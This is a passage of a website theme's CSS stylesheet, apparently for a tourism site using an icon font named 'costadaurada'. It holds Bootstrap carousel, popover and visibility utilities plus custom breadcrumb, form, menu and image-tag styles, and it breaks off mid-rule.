.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 785px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 *   @see http://vvv.tobiassjosten.net/css/px-to-em-with-sass/
 */
/**
 *   @see http://css-tricks.com/viewport-sized-typography/
 */
/**
 * Provides clip-path cross-browser support
 * @see http://codepen.io/ruben/pen/JFefs/
 */
html, body {
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #757575;
}

h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #E52705;
  margin: 0.7em 0;
}

h2 {
  font-size: 20px;
}
@media (min-width: 785px) {
  h2 {
    font-size: 1.875vw;
  }
}

h3 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1.5em;
}
@media (min-width: 785px) {
  h3 {
    font-size: 1.25vw;
  }
}

img {
  max-width: 100%;
  height: auto !important;
}

a {
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
a:hover img {
  opacity: 0.8;
}
a:hover, a:focus {
  text-decoration: none;
  opacity: 0.8;
}

ul {
  list-style: inside disc;
}

ol {
  list-style: inside decimal;
}

em {
  font-style: italic;
}

.col-sm-3_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-3_5 {
    float: left;
    width: 29.16667%;
  }
}

.col-sm-4_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-4_5 {
    float: left;
    width: 37.5%;
  }
}

.col-sm-8_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-8_5 {
    float: left;
    width: 70.83333%;
  }
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: default;
}

.form-checkboxes ul {
  list-style: none;
}

.breadcrumb-title {
  text-align: center;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.breadcrumb-title .block-menu-block .menu {
  margin: 0;
  padding: 20px;
}
.breadcrumb-title .block-menu-block .menu li {
  border: 0;
  background: transparent;
  min-width: 12em;
  margin-right: 1em;
  display: inline-block;
}
.breadcrumb-title .block-menu-block .menu li.last {
  margin-right: 0;
}
.breadcrumb-title .block-menu-block .menu li a {
  border: 1px solid rgba(96, 0, 1, 0.5);
  padding: 10px 18px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  color: #E1001A;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.breadcrumb-title .block-menu-block .menu li:hover a, .breadcrumb-title .block-menu-block .menu li:focus a, .breadcrumb-title .block-menu-block .menu li.active-trail a {
  background: #E1001A;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: white;
}

.breadcrumb {
  display: none;
  color: rgba(255, 255, 255, 0.5);
  font-family: "Oswald", sans-serif;
}
@media (min-width: 785px) {
  .breadcrumb {
    display: block;
    background: transparent;
    z-index: 1;
    padding: 20px 0 0;
    margin: 0;
  }
}
.breadcrumb > li {
  text-transform: uppercase;
  font-size: 20px;
  width: auto;
  font-weight: 300;
}
@media (min-width: 992px) {
  .breadcrumb > li {
    font-size: 1.25vw;
  }
}
.breadcrumb > li + li:before {
  content: " > ";
}
.breadcrumb > li + li:before,
.breadcrumb > li a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb > .active {
  color: rgba(255, 255, 255, 0.9);
}

h1.page-header {
  font-family: "Amatic SC", cursive;
  font-weight: 400;
  color: white;
  margin: 0;
  padding: 10px 0 20px;
  border: 0;
  font-size: 50px;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  h1.page-header {
    font-size: 3.125vw;
  }
}
h1.page-header:before, h1.page-header:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
h1.page-header:before {
  background-position: left;
  margin-right: 0.1em;
}
h1.page-header:after {
  background-position: right;
  margin-left: 0.1em;
}

.highlighted {
  background: #e9e9e9;
}

.region-highlighted {
  padding: 40px 15px 20px;
}
@media (min-width: 785px) {
  .region-highlighted {
    padding: 40px 20px 20px;
  }
}
@media (min-width: 992px) {
  .region-highlighted {
    padding: 40px 55px 20px;
  }
}
.region-highlighted .block-menu-block .menu li {
  display: inline-block;
  margin-right: 1em;
}
.region-highlighted .block-menu-block .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.region-highlighted .block-menu-block .menu li a:hover, .region-highlighted .block-menu-block .menu li a:focus, .region-highlighted .block-menu-block .menu li a.active, .region-highlighted .block-menu-block .menu li a.active-trail {
  background: #E52705;
  color: white;
}

.node.view-mode-full {
  padding-bottom: 2em;
}

/*
.col-sm-12{
  margin: 0;
  padding: 0;
}
*/
/**
 * Flexbox classes
 * @see http://www.bootply.com/126437
 * @todo traducir a compass http://beta.compass-style.org/examples/compass/css3/box/
 */
@media (min-width: 785px) {
  .row-flex, .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }

  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }

  .row-flex > div[class*='col-'], .container-flex > div[class*='col-'] {
    margin: -.2px;
    /* hack adjust for wrapping */
  }

  /*
  .container-flex > div[class*='col-'] div,.row-flex > div[class*='col-'] div {
    width:100%;
  }
  */
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }

  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.field-collection-view {
  padding: 0;
  margin: 0;
  border: 0;
}

.map-link {
  color: #FFA834;
  text-transform: uppercase;
  font-size: 11px;
  display: inline-block;
  vertical-align: text-top;
  font-family: "Open Sans", sans-serif;
  padding: 12px 8px;
  border: 2px solid #FFA834;
  margin-bottom: 0.5em;
  margin-top: 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: right;
}
@media (min-width: 992px) {
  .map-link {
    font-size: 15px;
    padding: 9px 25px;
  }
}
.map-link:hover, .map-link:focus, .map-link.active {
  background: #FFA834;
  color: white;
}

.views-exposed-widgets {
  margin-bottom: 0;
}

.block-views form {
  display: inline-block;
  vertical-align: bottom;
  padding-bottom: 0;
}

.views-exposed-form .views-exposed-widget {
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget {
    padding: .5em 0.5em 0 0;
  }
}
.views-exposed-form .views-exposed-widget label {
  font-size: 11px;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget label {
    font-size: 13px;
  }
}
.views-exposed-form .views-exposed-widget .help-block {
  display: none;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget .help-block {
    display: block;
  }
}

.container-inline-date > .form-item {
  margin: 0;
}
.container-inline-date > .form-item input {
  margin-right: 0;
  width: 150px;
}

.shs-hierarchy li {
  display: inline-block;
}
.shs-hierarchy li:after {
  content: "/";
}
.shs-hierarchy li:last-child:after {
  display: none;
}

/**
 *   Region styles
 */
#pre-header,
.main-container,
#footer,
#closure,
#preface {
  padding: 0 20px;
}
@media (min-width: 992px) {
  #pre-header,
  .main-container,
  #footer,
  #closure,
  #preface {
    padding: 0 40px;
  }
}

.sidebar-second .main-container {
  padding: 0;
}

#sidebar-second .region {
  padding: 10% 0 1%;
}
@media (min-width: 785px) {
  #sidebar-second .region {
    padding: 10% 5% 0;
  }
}
#sidebar-second iframe {
  background: white;
}
#sidebar-second .block {
  margin-bottom: 2em;
}
#sidebar-second .block-title {
  text-transform: uppercase;
  color: white;
  margin: 0.2em 0 0.5em;
}
#sidebar-second .block-title a {
  color: white;
}

/**
 *   Form styles
 */
input, button, select, textarea {
  padding: 6px 12px;
  font-size: 14px;
  font-size: 14px;
}

.btn {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 12px;
}

.form-control {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
}

/* Select */
.form-type-select {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
  overflow: hidden;
  padding: 0;
  width: 106px;
}
@media (min-width: 785px) {
  .form-type-select {
    width: 120px;
  }
}
@media (min-width: 992px) {
  .form-type-select {
    width: 170px;
  }
}
.form-type-select select {
  width: 120% !important;
  padding: 10px;
  background: url(../images/arrow.png) no-repeat 78% center;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-color: #e9e9e9;
  padding-right: 25px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
}
.form-type-select select::-ms-expand {
  display: none;
}

.shs-select-level-2 {
  border-top: 2px solid white;
}

  /*
  #content .shs-wrapper-processed .form-control{
    width: auto !important;

    &.form-select{
      width: auto;
      select{
        padding-right: 25px;
        background: url(../images/arrow.png) no-repeat 95% 50%;

        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        text-indent: 0.01px;
        text-overflow: '';

        width: auto;
        margin-right: 15px;

        &:last-child{
          margin: 0px;
        }
      }
    }
  }
  */
/* Checkbox */
input.form-checkboxes {
  display: none;
}
input.form-checkboxes + label {
  cursor: pointer;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
input.form-checkboxes + label span {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 4px 0 0;
  vertical-align: middle;
  background: url(../images/check.png) 1px 1px no-repeat;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
input.form-checkboxes + label:hover {
  opacity: 0.7;
}
input.form-checkboxes:checked + label span {
  background: url(../images/check.png) -11px 1px no-repeat #E52705;
}

.shs-wrapper-processed .form-select:first-child {
  display: none;
}

/**
 *   Other generic styles
 */
#backtotop {
  bottom: 50px;
  width: 50px;
  height: 50px;
  z-index: 20;
}

.getlocations_map_wrapper_inner > div {
  max-width: 100%;
}

.not-front .main-container {
  padding-top: 20px;
  padding-bottom: 5em;
}
@media (min-width: 785px) {
  .not-front .main-container {
    padding-top: 60px;
  }
}

.main-container {
  position: relative;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
}
.main-container .page-header {
  padding-top: 40px;
  border: 0;
  font-size: 30px;
  margin: 0;
  letter-spacing: 0.1em;
}
@media (min-width: 785px) {
  .main-container .page-header {
    font-size: 1.875vw;
    padding-top: 90px;
    margin: 40px 0 20px;
  }
}
.main-container .menu,
.main-container .view-menu-children .item-list {
  padding-top: 1em;
}
.main-container .menu a,
.main-container .view-menu-children .item-list a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
}
.main-container .menu a:after,
.main-container .view-menu-children .item-list a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.main-container .menu a:hover, .main-container .menu a:focus, .main-container .menu a.active,
.main-container .view-menu-children .item-list a:hover,
.main-container .view-menu-children .item-list a:focus,
.main-container .view-menu-children .item-list a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.main-container .menu a:hover:after, .main-container .menu a:focus:after, .main-container .menu a.active:after,
.main-container .view-menu-children .item-list a:hover:after,
.main-container .view-menu-children .item-list a:focus:after,
.main-container .view-menu-children .item-list a.active:after {
  color: white;
  background: #F95436;
}
.main-container.with-sidebar-first {
  padding-left: 0;
}
.main-container.with-sidebar-first #sidebar-first {
  padding-left: 0;
  padding-right: 0;
  background: #f8f6f7;
}
.main-container.with-sidebar-first #sidebar-first h2, .main-container.with-sidebar-first #sidebar-first h3, .main-container.with-sidebar-first #sidebar-first h4 {
  color: #033876;
}
.main-container.with-sidebar-first #sidebar-first .block {
  padding: 10px 15px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 20px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 42px;
  }
}
@media (min-width: 992px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 55px;
  }
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block:first-child {
    padding-top: 15px;
  }
}
.main-container.with-sidebar-first #sidebar-first .block:first-child .block-title {
  margin-top: 8px;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title {
  font-size: 16px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block .block-title {
    font-size: 1.25vw;
  }
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a {
  display: block;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a:hover {
  text-decoration: none;
}

/**
 * Links
 */
.list-inline {
  padding: 1.5em 0;
}
.list-inline > li {
  vertical-align: top;
}
.list-inline > li.service-links-forward {
  float: right;
  padding: 0;
}
.list-inline > li.service-links-forward a {
  margin-top: -0.6em;
  padding: 1em;
  background: #757575;
  display: inline-block;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.ajax-progress {
  display: none;
}

/**
 *   Images with "tag"
 */
.field-name-field-page-images .field-item {
  position: relative;
}
.field-name-field-page-images .field-item .image-tag {
  position: absolute;
  bottom: 12px;
  left: 20px;
  display: block;
  padding: 5px 0 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item .image-tag .text {
  visibility: hidden;
  display: inline-block;
  font-size: 14px;
  color: black;
  padding-left: 5px;
  vertical-align: top;
}
.field-name-field-page-images .field-item .image-tag .camara {
  background: url(../images/camara.png) no-repeat;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 30px;
  height: 25px;
  display: inline-block;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item:hover .image-tag {
  background: rgba(255, 255, 255, 0.95);
  padding: 5px 10px 2px;
}
.field-name-field-page-images .field-item:hover .image-tag .text {
  visibility: visible;
  width: inherit;
}
.field-name-field-page-images .field-item:hover .image-tag .camara {
  height: 18px;
  -moz-background-size: 80%;
  -o-background-size: 80%;
  -webkit-background-size: 80%;
  background-size: 80%;
}

.views-exposed-form .views-exposed-widget .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:hover {
  background: #F95436;
}

/*
 * Expanding formatter
 */
.expanding-formatter-trigger a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
}
.expanding-formatter-trigger a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.expanding-formatter-trigger a:hover, .expanding-formatter-trigger a:focus, .expanding-formatter-trigger a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.expanding-formatter-trigger a:hover:after, .expanding-formatter-trigger a:focus:after, .expanding-formatter-trigger a.active:after {
